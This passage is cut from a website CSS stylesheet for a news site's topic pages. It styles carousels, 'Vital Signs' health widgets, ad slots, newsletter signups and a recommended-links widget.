}

body.custom_topics table.middle_content td {
    padding-top: 15px;
    margin: 0;
}

body.custom_topics table.middle_content td.top_content_wrapper {
    padding: 10px 0;
    border-bottom: 1px solid #ccc;
}

body.custom_topics table.middle_content td.left {
    padding-left: 5%;
    padding-right: 5%;
    text-align: left;
}

body.custom_topics table.middle_content td.left h2.main-title {
    color: #000;
    padding: 20px 0 0 0;
    margin: 10px 0 5px 0;
    border-bottom: 5px solid #FF0000;
    font-size: 2em;
}

body.custom_topics table.middle_content .beta {
    width: 340px;
    background-color: #f2f2f2;
    padding: 15px 10px;
    text-align: center;
    display: none;
}

body.custom_topics table.middle_content .beta #right-box-ad, body.custom_topics table.middle_content .beta #right-box-ad-2 {
    height: auto !important;
    width: 300px;
    margin: 0 auto 5px auto;
    float: none;
    overflow: hidden;
    height: auto !important;
}

body.custom_topics table.middle_content .beta .module {
    text-align: left;
    margin-bottom: 10px;
}

body.custom_topics table.middle_content .beta .module h4 {
    border-bottom: 1px solid #cc6666;
    background: #cc3333 url('/images/bg_election_sub_header2.gif') repeat-x bottom;
    color: #fff;
    font: bold 11px Verdana, Arial, Helvetica, sans-serif;
    letter-spacing: 1px;
    margin: 0;
    padding: 5px;
    text-transform: uppercase;
}

body.custom_topics table.middle_content .beta .module .content {
    background-color: #fbfbfb;
    padding: 5px 0;
}

body.custom_topics table.middle_content .beta .module .content .icon_social_list {
    padding-top: 10px;
}

body.custom_topics table.middle_content .beta .module .icon_social {
    float: left;
    margin: 0 30px 0 0;
}

body.custom_topics table.middle_content .left #modules {
    padding: 30px 0 0 0;
    border-top: 1px solid #ccc;
    margin-top: 20px;
}

body.custom_topics table.middle_content .left .module {
    text-align: left;
    margin-bottom: 10px;
}

body.custom_topics table.middle_content .left .module h4 {
    border-bottom: 1px solid #cc6666;
    background: #cc3333 url('/images/bg_election_sub_header2.gif') repeat-x bottom;
    color: #fff;
    font: bold 11px Verdana, Arial, Helvetica, sans-serif;
    letter-spacing: 1px;
    margin: 0;
    padding: 5px;
    text-transform: uppercase;
}

body.custom_topics table.middle_content .left .module .content {
    background-color: #fbfbfb;
    padding: 5px 0;
}

body.custom_topics table.middle_content .left .module .content .icon_social_list {
    padding-top: 10px;
}

body.custom_topics table.middle_content .left .module .icon_social {
    float: left;
    margin: 0 30px 0 0;
}

body.custom_topics table.middle_content .left .module p {
    font-size: 1.2em;
}

body.custom_topics .latest_news {
    width: 100%; /*border-bottom:1px solid #ccc;*/
    padding-bottom: 25px;
}

body.custom_topics .latest_news .carousel-inner div.item .padding {
}

body.custom_topics .latest_news .carousel-inner div.item div.news {
    width: 47%;
    display: inline-block;
    height: auto;
    padding: 10px 1%;
}

body.custom_topics .latest_news .carousel-inner div.item div.news.big {
    float: left; /*height:200px;*/
    height: auto;
    padding: 10px 1%;
    border-right: 1px solid #ccc;
    border-bottom: none;
}

body.custom_topics .latest_news .carousel-inner div.item div.news.big div.img {
    width: 100%;
    height: auto;
    margin-bottom: 5px;
}

body.custom_topics .latest_news .carousel-inner div.item div.news.big div.img img {
    display: none;
}

body.custom_topics .latest_news .carousel-inner div.item div.news div.img {
    overflow: hidden;
    width: 30%;
    height: auto;
    float: left;
    margin-right: 5px;
}

body.custom_topics .latest_news .carousel-inner div.item div.news div.img img {
    width: 100%;
}

body.custom_topics .latest_news .carousel-inner div.item div.news div.byline {
    font-size: 0.7em;
    line-height: 1em;
}

body.custom_topics .latest_news .carousel-inner div.item div.news div.title {
    line-height: 1em;
    margin: 5px 0;
}

body.custom_topics .videos {
    width: 100%;
    margin-bottom: 20px;
}

body.custom_topics .videos h3 {
    color: #000;
    padding: 5px 0;
    margin: 10px 0 5px 0;
    border-bottom: 5px solid #ff0000;
    font-size: 2em;
}

body.custom_topics .videos .carousel-inner div.item div.video {
    width: 31%;
    float: left;
    height: auto;
    padding: 10px 1%;
}

body.custom_topics .videos .carousel-inner div.item div.video div {
}

body.custom_topics .videos .carousel-inner div.item div.video div.img {
    position: relative;
    overflow: hidden;
    height: 130px;
    margin-bottom: 5px;
}

body.custom_topics .videos .carousel-inner div.item div.video div.img span.icon {
    background: url('http://www.realclearmarkets.com/images/play-icon.png') 0 0 no-repeat;
    position: absolute;
    top: 8px;
    left: 8px;
    z-index: 10;
    width: 20px;
    height: 20px;
}

body.custom_topics .videos .carousel-inner div.item div.video div.img img {
    width: 100%;
}

body.custom_topics .videos .carousel-inner div.item div.video div.title {
    padding: 0;
}

body.custom_topics .videos .carousel-inner div.item div.video div.title a {
    font-weight: normal;
    font-size: 1.1em;
    padding: 0;
    line-height: 1em;
}

body.custom_topics .posts_module {
    text-align: left;
}

body.custom_topics .posts_module h3 {
    color: #000;
    padding: 5px 0;
    margin: 10px 0 5px 0;
    border-bottom: 2px solid #ff0000;
    font-size: 1.5em;
}

body.custom_topics .posts_module img.header {
    padding: 5px 0;
    margin: 10px 0 5px 0;
    border-bottom: 2px solid #ff0000;
    width: 100%;
}

body.custom_topics .posts_module div.item {
    width: 100%;
    height: auto;
    padding: 10px 0;
    border-bottom: 1px solid #ccc;
}

body.custom_topics .posts_module div.item:last-child {
    border: none;
}

body.custom_topics .posts_module div.item .title a {
    color: #000;
    font-size: 1em;
    font-weight: bold;
}

body.custom_topics .posts_module div.item .byline {
    color: #999999;
    font-size: 0.9em;
    font-style: italic;
    margin: 0;
}

body.custom_topics .posts_module div.item .excerpt {
    color: #555;
    font-size: 0.9em;
    margin: 0px;
    padding: 5px 0 0 0;
}

body.custom_topics .posts_module button {
    width: 100%;
    padding: 10px;
    margin: 0 0 10px 0;
    font-size: 1em;
}

body.custom_topics .posts_module button:hover {
    cursor: pointer;
}

body.custom_topics .page_footer {
    width: auto;
    padding: 10px;
}

body.custom_topics .page_footer p {
    padding: 20px;
}

body.custom_topics .page_footer .social {
    text-align: center;
}

body.custom_topics .page_footer .social img {
    width: 150px;
}

/*body.custom_topics .page_footer .left {width:75%; padding:0 10px 0 0; border-right:1px solid #ccc; display:inline-flex;}
body.custom_topics .page_footer .right {width:auto; padding:0 0 0 10px; display:inline-flex; }
body.custom_topics .page_footer .right img {width:70%;}*/

/* LESS THAN = 767 */
@media only screen and ( max-width: 768px ) {
    body.custom_topics {
        font-size: 130%;
    }

    .social-bar-wrapper {
        display: none;
    }

    body.custom_topics table.middle_content {
        padding-top: 45px;
    }

    body.custom_topics table.middle_content .beta {
        width: 0px;
        padding: 0;
        margin: 0;
    }

    body.custom_topics table.middle_content td {
        padding-top: 0px;
    }

    body.custom_topics table.middle_content td.top_content_wrapper {
        padding: 0;
    }

    /*
  body.custom_topics .promos2014 #promo-excerpts div.big {width:100%; border-bottom:1px solid #ccc;}
  body.custom_topics .promos2014 #promo-excerpts div.big #padding {border:none;  padding:0 0 10px 0; margin:0 0 10px 0;}
  body.custom_topics .promos2014 #promo-excerpts div {width:100%;  padding:10px 0; }
  body.custom_topics .promos2014 #promo-excerpts div span.img {width:30%;}
  body.custom_topics table.middle_content td.left div.promos2014 div#promo-excerpts div {border-bottom:1px dotted #ccc;}
  body.custom_topics table.middle_content td.left div.promos2014 div#promo-excerpts div div#padding {border:none; padding:0; margin:0;}
  body.custom_topics table.middle_content td.left .module #right-box-ad {margin:0 auto 10px auto; padding:10px 0 0;} */
    body.custom_topics .latest_news .carousel-inner div.item div.news, body.custom_topics .videos .carousel-inner div.item div.video {
        width: 100%;
        height: auto;
        padding: 10px 0;
        border-bottom: 1px solid #ccc;
    }

    body.custom_topics .latest_news .carousel-inner div.item div.news:last-child, body.custom_topics .videos .carousel-inner div.item div.video:last-child {
        border: none;
    }

    body.custom_topics .latest_news .carousel-inner div.item div.news div.img, body.custom_topics .videos .carousel-inner div.item div.video div.img {
        position: relative;
        overflow: hidden;
        width: 30%;
        float: left;
        height: auto;
        margin-right: 5px;
    }

    body.custom_topics .latest_news .carousel-inner div.item div.news div.img img, body.custom_topics .videos .carousel-inner div.item div.video div.img img {
        width: 100%;
    }

    body.custom_topics .latest_news .carousel-inner div.item div.news div.title, body.custom_topics .videos .carousel-inner div.item div.video div.title {
        padding: 0 5px;
    }

    body.custom_topics .latest_news .carousel-inner div.item div.news div.title a, body.custom_topics .videos .carousel-inner div.item div.video div.title a {
        font-size: 1em;
        padding: 0 5px 0 0;
        width: auto;
        font-weight: normal;
    }

    body.custom_topics .latest_news .carousel-inner div.item div.news div.title a, body.custom_topics .videos .carousel-inner div.item div.video div.title a:hover {
        text-decoration: none;
    }

    body.custom_topics .latest_news .carousel-indicators, body.custom_topics .videos .carousel-indicators {
        bottom: -30px !important;
    }

    body.custom_topics .latest_news .carousel-inner div.item div.news.big {
        float: none;
        height: auto;
        padding: 10px 0;
        border-bottom: 1px solid #ccc;
    }

    body.custom_topics .latest_news .carousel-inner div.item div.news.big div.img {
        width: 30%;
        float: left;
        height: auto !important;
        margin-right: 5px;
        margin-bottom: none;
        background-image: none !important;
    }

    body.custom_topics .latest_news .carousel-inner div.item div.news.big div.img img {
        display: block;
    }

    body.custom_topics .latest_news .carousel-inner div.item div.news div.byline {
        display: none;
    }

    body.custom_topics .top-wrapper .sponsorship-ad, body.custom_topics .top-wrapper .sponsorship-logo {
        padding: 10px 0;
    }

    body.custom_topics .posts_module h3 {
        padding: 5px 0;
        margin: 10px 0 5px 0;
        border-bottom: 5px solid #ff0000;
        font-size: 2em;
    }

}

/*768px*/
@media only screen and ( min-width: 769px ) {
    body.custom_topics table.middle_content .beta {
        display: block;
    }
}

.carousel {
    position: relative;
}

.carousel-inner {
    position: relative;
    overflow: hidden;
    width: 92%;
    padding-left: 41px;
}

.carousel-inner > .item {
    display: none;
    position: relative;
    -webkit-transition: 0.6s ease-in-out left;
    transition: 0.6s ease-in-out left;
}

.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
    line-height: 1;
}

.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
    display: block;
}

.carousel-inner > .active {
    left: 0;
}

.carousel-inner > .next,
.carousel-inner > .prev {
    position: absolute;
    top: 0;
    width: 100%;
}

.carousel-inner > .next {
    left: 100%;
}

.carousel-inner > .prev {
    left: -100%;
}

.carousel-inner > .next.left,
.carousel-inner > .prev.right {
    left: 0;
}

.carousel-inner > .active.left {
    left: -100%;
}

.carousel-inner > .active.right {
    left: 100%;
}

.carousel-control {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    width: 6%;
    opacity: .3;
    filter: alpha(opacity=30);
    font-size: 20px;
    color: #fff;
    text-align: center;
    text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}

.carousel-control.left {
    background-image: -webkit-linear-gradient(left, color-stop(rgba(0, 0, 0, 0.5) 0), color-stop(rgba(0, 0, 0, 0.0001) 100%));
    background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0, rgba(0, 0, 0, 0.0001) 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
}

.carousel-control.right {
    left: auto;
    right: 0;
    background-image: -webkit-linear-gradient(left, color-stop(rgba(0, 0, 0, 0.0001) 0), color-stop(rgba(0, 0, 0, 0.5) 100%));
    background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0, rgba(0, 0, 0, 0.5) 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
}

.carousel-control:hover,
.carousel-control:focus {
    outline: none;
    color: #fff;
    text-decoration: none;
    opacity: .9;
    filter: alpha(opacity=90);
}

.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
    position: absolute;
    top: 50%;
    z-index: 5;
    display: inline-block;
}

.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left {
    left: 48%;
}

.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right {
    right: 18%;
}

.carousel-control .icon-prev,
.carousel-control .icon-next {
    width: 20px;
    height: 20px;
    margin-top: -10px;
    margin-left: -10px;
    font-family: serif;
}

.carousel-control .icon-prev:before {
    content: '\2039';
}

.carousel-control .icon-next:before {
    content: '\203a';
}

.carousel-indicators {
    position: absolute;
    bottom: 10px;
    left: 50%;
    z-index: 15;
    width: 60%;
    margin-left: -30%;
    padding-left: 0;
    list-style: none;
    text-align: center;
}

.carousel-indicators li {
    display: inline-block;
    width: 10px;
    height: 10px;
    margin: 1px;
    text-indent: -999px;
    border: 1px solid #ccc;
    border-radius: 10px;
    cursor: pointer;
    background-color: #000 \9;
    background-color: rgba(0, 0, 0, 0);
}

.carousel-indicators .active {
    margin: 0;
    width: 12px;
    height: 12px;
    background-color: #ccc;
}

.carousel-caption {
    position: absolute;
    left: 15%;
    right: 15%;
    bottom: 20px;
    z-index: 10;
    padding-top: 20px;
    padding-bottom: 20px;
    color: #fff;
    text-align: center;
    text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}

.carousel-caption .btn {
    text-shadow: none;
}

@media screen and (min-width: 768px) {
    .carousel-control .glyphicon-chevron-left,
    .carousel-control .glyphicon-chevron-right,
    .carousel-control .icon-prev,
    .carousel-control .icon-next {
        width: 30px;
        height: 30px;
        margin-top: -15px;
        margin-left: -15px;
        font-size: 30px;
    }

    .carousel-control .glyphicon-chevron-left {
        background-image: url('http://www.realclearmarkets.com/images/pop-arrow-left.png');
    }

    .carousel-control .glyphicon-chevron-right {
        background-image: url('http://www.realclearmarkets.com/images/pop-arrow-right.png');
    }

    .carousel-caption {
        left: 20%;
        right: 20%;
        padding-bottom: 30px;
    }

    .carousel-indicators {
        bottom: -25px;
        margin-top: 0;
        margin-bottom: 0;
    }
}

/*SPONSORED HLINE CONTENT*/
.sponsored_hline {
    border: 1px solid #000;
    padding: 3px;
}

/*kauffman*/
/*.jtf_sponsorship {min-height:120px; color:#c5c5c5; padding:4px 2px; margin:10px 0 0 0; border:1px solid #ccc; background: -webkit-linear-gradient(#fff, #f2f2f2);   background: -o-linear-gradient(#fff, #f2f2f2);     background: -moz-linear-gradient(#fff, #f2f2f2); background: linear-gradient(#fff, #f2f2f2);}*/
.jtf_sponsorship {
    background: none;
    border: 0;
    color: #C5C5C5;
    margin: 10px 0 0;
    min-height: 120px;
    padding: 4px 2px;
}

.jtf_sponsorship a {
    font-size: 1em;
    font-weight: bold;
    line-height: 1.6em;
}

.jtf_sponsorship div.markets {
    display: none;
}

.jtf_sponsorship div.policy {
    display: block;
}

.jtf_sponsorship h3 {
    margin-top: 15px;
    color: #000;
    margin-bottom: 5px;
}

.jtf_sponsorship h3 a {
    color: black;
    font-family: "Helvetica Neue", sans-serif;
    font-size: 1.04em;
    text-transform: none;
    font-weight: 900;
}

.jtf_sponsorship h3 a:hover {
    text-decoration: none;
}

.jtf_sponsorship .credit {
    border-bottom: 0px solid #ff0000;
    padding: 5px 0;
    margin: 0 0 -25px 0;
    position: relative;
}

.jtf_sponsorship .credit .logo {
    width: auto;
    position: absolute;
    top: 0;
    right: 5px;
    z-index: 10;
}

.jtf_sponsorship .read_more {
    text-align: right;
    padding-right: 3px;
}

.jtf_sponsorship .read_more a {
    font-weight: normal;
    font-family: Arial;
    font-size: 0.9em;
}

.jtf_sponsorship .read_more spa
    /************************************/
    /* VITAL SIGNS WIDGET STYLES */
.vs-social {
    background-color: rgba(0, 0, 0, 0.6);
    border-radius: 0 0 0 10px;
    padding: 5px 5px 1px 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 2;
    opacity: 0;
}

.vs-social .icon img {
    width: 20px;
    margin-left: 5px;
    cursor: pointer;
}

.vital_signs_items li:hover .vs-social {
    opacity: 1;
}

/*****************************/

/*CSS for vital signs entries for health landing page */
.alpha .vs-wrapper .post {
    /*margin-bottom: 20px;
  position: relative;*/
}

.alpha .vs-wrapper .post:after {
    content: '';
    display: block;
}

.alpha .vs-wrapper .post > a {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}

.alpha .vs-wrapper .post > a .vt-bg-item {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background-size: cover;
    -webkit-filter: opacity(1) brightness(0.4);
    filter: opacity(1) brightness(0.4);
}

.alpha .vs-wrapper .post img.vs-logo {
    z-index: 2;
    height: 30px;
    bottom: 0;
    -webkit-filter: opacity(.4);
    filter: opacity(.4);
}

.alpha .vs-wrapper .post span.vital-title {
    left: 0;
    position: absolute;
    width: 100%;
    box-sizing: border-box;
    padding: 0 10px;
    z-index: 10;
    top: calc(45% - 2em);
}

.alpha .vs-wrapper .post span p {
    color: white;
    font-size: 1.6em;
    text-align: center;
    font-family: ROBOTO;
    vertical-align: middle;
}

@media only screen and (max-width: 899px) {

    .alpha .vs-wrapper .post span p {
        font-size: 1.2em;
    }
}

@media only screen and (max-width: 399px) {

    .alpha .vs-wrapper .post span p {
        font-size: 1em;
    }
}

@media only screen and (max-width: 1023px) {

    .alpha .vs-wrapper .post span.vital-title {
        top: calc(45% - 1.4em);
    }

    .alpha .vs-wrapper .post img.vs-logo {
        height: 20px;
    }

}

/*CSS end for vital signs entries for health*/

/*CSS start for permalink entry for health*/
/*.alpha .vs-post-wrapper .vs-image-wrapper img.vs-image{
  z-index:1;
  position:relative;
  opacity: 1;
  -webkit-filter: opacity(1) brightness(0.4);
  filter: opacity(1) brightness(0.4);
}

.alpha .vs-post-wrapper .vs-image-wrapper div.vs-title{
  left: 0;
  position:absolute;
  width: 100%;
  z-index:10;
  top: calc(45% - 2em);
}

.alpha .vs-post-wrapper .vs-image-wrapper div.vs-title h1{
  color:white;
  font-size: 2.0em;
  text-align:center;
  font-family: ROBOTO;
  vertical-align: middle;
  padding: 0px !important;
}


.alpha .vs-post-wrapper .vs-image-wrapper img.vs-logo{
  z-index:2;
  height:30px;
  bottom:4px;
  -webkit-filter: opacity(.4);
  filter: opacity(.4);
}*/

.vs-image {
    background-repeat: no-repeat;
    background-size: cover;
    overflow: hidden;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}

.vs-title {
    position: absolute;
    z-index: 10;
    top: calc(45% - 2em);
    left: 10%;
    right: 10%;
}

.alpha .vs-post-wrapper {
    display: block;
    margin: 0 auto 40px;
    position: relative;
    width: 600px;
    box-sizing: border-box;
}

.alpha .vs-post-wrapper:after {
    content: '';
    display: block;
    margin-top: 56.25%;
}

.alpha .vs-post-wrapper .vs-image-wrapper {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}

.alpha .vs-post-wrapper .vs-image-wrapper div.vs-title h1 {
    color: white;
    font-size: 2.0em;
    text-align: center;
    font-family: ROBOTO;
    vertical-align: middle;
    padding: 0px !important;
    word-wrap: break-word;
    max-width: 600px;
    margin: 0 auto;
}

.vs-image-wrapper .vs-image .vs-title h1 em {
    font-size: 1.1em;
    padding-left: 1px;
    padding-right: 3px;
    color: #669933;
}

.vs-logo {
    z-index: 2;
    height: 30px;
    bottom: 0;
    right: 0;
    -webkit-filter: opacity(.4);
    filter: opacity(.4);
}

.bg-for-vs {
    background: rgba(0, 0, 0, 0.65);
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}

/*CSS end for permalink entry for health*/

/*Load More Button for Vital Signs Landing Page - Start */
.loadMoreBtn {
    background-color: #669933;
}

.loadMoreBtn {
    display: table;
    font-size: 0.9em;
    font-weight: bold;
    cursor: pointer;
    border-radius: 7px;
    width: 180px;
    margin: 0px auto 20px;
    color: white;
    text-align: center;
    vertical-align: text-top;
    height: 38px;
    padding: 3px 10px 0px;
}

.ajaxLeft {
    padding-top: 5px;
    display: none;
    margin-left: 30px;
    margin-right: -45px;
}

.loadMoreText {
    display: table-cell;
    vertical-align: middle;
}

@media only screen and ( max-width: 969px ) {
    .alpha .vs-post-wrapper {
        width: 100%;
    }
}

@media only screen and ( max-width: 499px ) {
    .alpha .vs-post-wrapper .vs-image-wrapper div.vs-title h1 {
        font-size: 1.5em;
    }
}

@media only screen and ( max-width: 379px ) {
    .alpha .vs-post-wrapper .vs-image-wrapper div.vs-title h1 {
        font-size: 1.1em;
    }
}

/*Load More Button for Vital Signs Landing Page - end */

/* VERTICAL STYLES - RCHE.CSS */

/* HOMEPAGE DATELINE/VIEW SWITCHER STYLES */
.mobile-nav-wrapper .left {
    width: 40% !important;
}

.mobile-nav-wrapper .center {
    width: 20% !important;
}

@media only screen and (max-width: 767px) {
    body.home .alpha .RC-AD-MOBILE-BANNER {
        margin: 10px auto !important;
    }
}

.pop-item .photo .image {
    width: 100% !important;
}

.pop-item .photo {
    width: 100% !important;
}

/*****************************************/

/*VITAL SIGNS WIDGET ON HOMEPAGE - START*/
#vital_signs_items ul li {
    padding: 0px !important;
    position: relative;
    border: 1px gray solid;
    border-top: 0 !important;
    display: block;
    box-sizing: border-box;
    width: 100%;
    overflow: hidden;
    max-height: 157px;
}

#vital_signs_items ul li:after {
    content: '';
    display: block;
    margin-top: 56.25%;
}

#vital_signs_items ul li > a {
    display: block;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}

#vital_signs_items li:hover img.vital-image {
    transform: scale(1.5)
}

#vital_signs_items li img.vital-image {
    width: 100%;
    z-index: 1;
    position: relative;
    opacity: 1;
    -webkit-filter: opacity(1) brightness(0.4);
    filter: opacity(1) brightness(0.4);
    /*object-fit: cover;
  font-family: 'object-fit: cover;'*/
    transition: transform 0.2s ease-in-out 0s;
}

#vital_signs_items li img.vs-logo {
    z-index: 2;
    height: 15px;
    bottom: 0px;
    -webkit-filter: opacity(.5);
    filter: opacity(.5);
}

#vital_signs_items li span.vital_text {
    left: 0;
    position: absolute;
    width: 100%;
    z-index: 10;
    top: calc(37% - 1em);
}

#vital_signs_items li span p {
    color: white;
    font-size: 1.0em;
    text-align: center;
    font-family: ROBOTO;
    vertical-align: middle;
    padding-left: 2px;
    padding-right: 2px;
}

#vital_signs_items li span.vital_text em {
    font-size: 1.1em;
    padding-left: 3px;
    padding-right: 3px;
    color: #669933;
}

/*VITAL SIGNS WIDGET - END*/

/* VITAL SIGNS STYLES - START */
.alpha .vs-wrapper .post img.vs-logo {
    bottom: 0 !important;
    filter: opacity(0.6);
    height: 25px !important;
}

.alpha .vs-wrapper h3 {
    font-size: 2em !important;
    color: #669933 !important;
    border-bottom: 7px solid #669933 !important;
}

/*.alpha .vs-wrapper div { font-size:1.1em !important; color:#7e7e7e !important; }*/

.vs-wrapper em {
    font-size: 1.2em !important;
    color: #669933;
    padding-left: 1px;
    padding-right: 3px;
}

.vs-post-wrapper {
    position: relative;
    height: auto !important;
}

.vs-entry-title {
    padding: 0 250px 0 60px;
    position: absolute;
    top: 100px;
}

.vs-entry-title h1 {
    color: #FFFFFF;
}

.vs-logo {
    position: absolute;
    bottom: 0px;
    right: 0;
    height: 32px;
}

.vs-cat-title h1 {
    color: #669933 !important;
    border-bottom: 7px solid #669933 !important;
    line-height: 1.5em !important;
}

/* VITAL SIGNS STYLES - END */

/* Yesterdays Entries - Homepage Styles */
.section-full-wrapper {
    float: left;
    width: 100%;
}

.section-full-wrapper .text {
    font-family: "Domine", serif;
    font-size: 0.95em;
    line-height: 1.6em;
}

.section-full-wrapper .text p {
    margin: 0;
}

.section-full-wrapper .section-byline {
    font-size: 0.8em;
    display: inline-block;
    padding-top: 10px;
}

.section-container {
    margin-right: 165px;
    padding-top: 0;
}

.section-full-right {
    float: left;
    width: 150px;
    margin-left: -150px;
    margin-top: 10px;
}

.section-line {
    border-top: 2px solid #EBEBEB;
    display: inline-block;
    width: 100%;
    height: 2px;
    margin: 21px 0;
}

.section-title-wrapper-full {
    width: 100%;
    float: left;
}

.section-title-wrapper-full .section-title a {
    font-size: 0.7em;
}

.section-title-wrapper-full .section-title h2 {
    line-height: 0.7em;
}

/* END NEW Yesterdays Entries - Homepage Styles */

body.search h1 {
    color: #669933 !important;
}

body.search .search-header {
    border-bottom: 7px solid #669933 !important;
}

body.article-landing h1.sponsor {
    color: #669933;
}

body.article-landing .landing-header {
    border-bottom: 7px solid #669933;
}

/* List color css */

body.list h1 {
    color: #669933;
}

body.list h2.sponsor {
    color: #669933;
}

body.list .socialBar-clicks {
    color: #669933;
}

body.list .socialBar-shares {
    color: #669933;
}

body.list .list-body-text h3 {
    color: #669933;
}

/* End of lists color css */

/* Video landing page and perma links color specific css */

body.video h1 {
    color: #669933;
}

body.video h2.sponsor {
    color: #669933;
}

body.video .beta .social_links {
    border: 4px solid #669933;
}

body.video .landing-header {
    border-bottom: 7px solid #669933;
}

body.video .video-section {
    background-color: #669933;
}

body.video .socialBar-clicks {
    color: #669933;
}

body.video .socialBar-shares {
    color: #669933;
}

body.video .breaking-text a {
    color: #669933;
}

body.video .loadMoreBtn {
    background-color: #669933;
}

body.video #searchbox_video {
    background: #669933 none repeat scroll 0% 0%;
}

.cal_container .title_container {
    background-color: #669933;
}

/* End of video CSS */

/* BIG 970x90 AD BELOW MASTHEAD */
.top-bannerx {
    clear: both;
    display: block;
    text-align: center;
    width: 100%;
    padding-bottom: 5px;
}

.top-bannerx > .RC-AD {
}

.top-bannerx > .RC-AD > div {
    background-color: #fbfbfb;
    border-bottom: 0px solid #ebebeb;
    border-top: 0px solid #ebebeb;
}

.top-bannerx > .RC-AD > div > div {
    width: 970px;
    min-height: 90px;
    margin: 10px auto 6px auto;
    display: inline-block;
}

.top-bannerx > .RC-AD-TOP-BANNER-BIG {
    width: 100%;
    text-align: center;
    min-height: 1px;
}

.site-nav-more ul.primary {
    background-color: #669933;
}

.site-nav-more ul.primary li {
    border-bottom: 2px solid #FFFFFF;
}

.site-nav-more .sections-tab {
    border-bottom: 8px solid #669933;
    border-left: 8px solid transparent;
    border-right: 8px solid transparent;
    bottom: -10px;
    height: 0;
    right: 4px;
    position: absolute;
    width: 0;
    z-index: 15;
    display: none;
}

.site-nav-more ul li ul.inner li {
    background-color: #669933;
    border: none;
}

body.article .desk-trans {
    display: inline-block;
    float: right;
    margin-right: -5px;
    margin-top: -45px;
}

.progress-bar {
    background-color: #669933;
}

.progress-bar > span {
    background-color: #669933;
}

.site-brand {
    background-color: #669933;;
    display: inline-block;
    padding: 21px 15px 5px;
    position: relative;
    top: 0;
    height: 48px;
}

.site-name {
    position: relative;
    top: 0;
    margin-left: 1%;
}

.site-tab {
    position: absolute;
    top: 0;
    right: -13px;
    width: 0;
    height: 0;
    border-bottom: 17px solid #03051F;
    border-right: 13px solid transparent;
}

.site-name a {
    color: #669933;
}

.article-top {
    border-bottom: 10px solid #669933;
    padding-bottom: 10px !important;
}

body.home .alpha .newsletter-signup-container2 ul.newsletters li {
    display: none;
}

body.home .alpha .newsletter-signup-container2 ul.newsletters li.future {
    display: table;
}

.article-body-text .news-letter .newsletter-widget {
    background-color: #669933;
}

.article-body-text .news-letter {
    float: right;
    margin: 10px;
}

.news-letter-header {
    margin: 0;
    color: #669933;
    margin: 0 0 20px 0;
    padding: 5px;
    font-size: 1.1em;
    text-align: center;
    border-bottom: 1px dotted #ccc;
    font-family: "Domine", serif;
}

/* WIDGET STYLES */

.rec-link-body[data-id="34"] li {
    font-size: 0.94em;
    line-height: 1;
}

.rec-link-body[data-id="34"] .image.item_left {
    width: 35%;
}

.rec-link-body[data-id="34"] .title.item_left {
    width: 62%;
}

/*countries widget */
.country-list {
    background-color: #ffffff;
    border: 1px solid #ebebeb;
    box-shadow: 0 2px 2px #000000;
    display: none;
    left: -195px;
    position: absolute;
    top: 55px;
    width: 298px;
    z-index: 500;
}

.country-list ul {
    padding: 0;
    margin: 0;
}

.country-list ul li {
    max-width: 50%;
    float: left;
    min-width: 50%;
}

.country-list ul {
    padding: 0;
    margin: 0;
}

.country-list ul li:hover {
}

.country-list ul li span {
    color: #000000;
    font-size: 1em;
    padding-left: 15px;
    display: block;
    line-height: 2.3em;
    background-color: #fff;
}

.country-list ul li span {
    cursor: pointer;
    font-size: 0.8em;
    padding-left: 10px;
    display: block;
    line-height: 2.3em;
}

.country-list ul li span:hover {
    text-decoration: underline;
}

.country-option:hover {
    background-color: #E6E4E4;
}

/* recommeded widget */
.widget_slot.loaded {
    font-weight: bold;
    font-size: 0.9em;
    position: relative;

}

.widget_slot.loaded.overlay:after {
    content: " ";
    z-index: 10;
    display: block;
    position: absolute;
    height: 100%;
    top: 0;
    left: 0;
    right: 0;
    background: url(/asset/img/ajax-grey-lg.gif) no-repeat scroll center center;
    background-color: rgba(0, 0, 0, 0.5);
}

.rec-widget-header {
    height: 55px;
    background-color: #669933;
    background-repeat: no-repeat;
}

.rec-title {
    display: inline-block;
    padding: 20px 0px 0px 15px;
    width: auto;
    color: #FFFFFF !important;
    float: left;
}

.rec-title a {
    color: #fff;
}

.rec-title .title_icon {
    display: inline-block;
    vertical-align: middle;
    padding-right: 6px;
}

.rec-site {
    background: url('/asset/img/white-bg-chev.png') no-repeat scroll right 10px top 20px;
    /*display:inline-block;*/
    width: 35%;
    height: 100%;
    color: #FFFFFF;
    float: right;
    position: relative;
    /*padding:23px 14px 22px 15px;*/
}

.rec-site .name {
    font-size: 0.75em;
    font-weight: normal;

    border-left: 1px solid #fff;
    border-left: 1px solid rgba(255, 255, 255, .2);
    -webkit-background-clip: padding-box;
    background-clip: padding-box;

    padding-top: 23px;
    padding-left: 0px;
    padding-right: 0px;
    /*position: absolute;*/
    top: 0px;
    bottom: 0px;
    right: 0px;
    float: right;
    height: 100%;
}

.rec-site .name .buffer {
    padding: 0 55px 0 15px;
    white-space: nowrap;
    color: #FFFFFF !important;
}

.rec-site .menu {
    display: inline-block;
    width: 25px;
    height: 25px;
    right: 10px;
    top: 18px;
    cursor: pointer;
    position: absolute;
    z-index: 1;
}

.rec-site-tab {
    border-bottom: 10px solid #ebebeb;
